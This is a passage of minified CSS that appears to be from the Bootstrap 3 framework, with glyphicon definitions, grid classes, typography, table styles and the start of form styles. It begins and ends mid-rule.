:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"\26fa";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"\231b";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"\00a5";}.glyphicon-jpy:before{content:"\00a5";}.glyphicon-ruble:before{content:"\20bd";}.glyphicon-rub:before{content:"\20bd";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#337ab7;text-decoration:none;}a:hover,a:focus{color:#23527c;text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role="button"]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777;}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px;}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px;}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}mark,.mark{padding:.2em;background-color:#fcf8e3;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777;}.text-primary{color:#337ab7;}a.text-primary:hover{color:#286090;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:#fff;background-color:#337ab7;}a.bg-primary:hover{background-color:#286090;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;margin-left:-5px;list-style:none;}.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857143;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*="col-"]{position:static;display:table-column;float:none;}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}.table-responsive{min-height:.01%;overflow-x:auto;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555;}.form-control{display:block;width:100%;height:34px;padding:6px 